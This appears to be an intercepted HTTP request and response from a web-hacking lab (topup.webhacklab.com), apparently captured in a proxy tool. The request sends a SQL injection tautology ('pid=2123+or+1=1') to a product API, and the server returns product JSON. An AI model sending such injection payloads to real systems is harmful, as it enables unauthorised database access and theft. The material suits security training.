 Go Cancel < > Target: http://topup.webhacklab.com ?
Request
Raw Params Headers Hex IWS
GET /api/Product/GetProduct?pid=2123+or+1=1&sig=9A341BB4C44E54FD10F7696D6903B9B626417BF0C0646E46F188EF1C728E7855 HTTP/1.1
Host: topup.webhacklab.com
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://topup.webhacklab.com/shop/checkout?id=2
Authorization: Bearer
? < + > Type a search term 0 matches
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: application/json; charset=utf-8
Expires: -1
Server: Microsoft-IIS/8.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Fri, 26 Apr 2019 13:00:19 GMT
Connection: close
Content-Length: 350
{"id":27,"title":"Virgin Mobile","description":"Recharge, You’ll receive the recharge code and instructions on the email address you filled in. That way you’ll
always stay connected!","code":"O211C","name":"Virginm","credit":180.0,"data":90.0,"image":"virginm.jpg","instruction":"instructions goes
here","serviceCharge":10.0,"memberDiscount":0.0}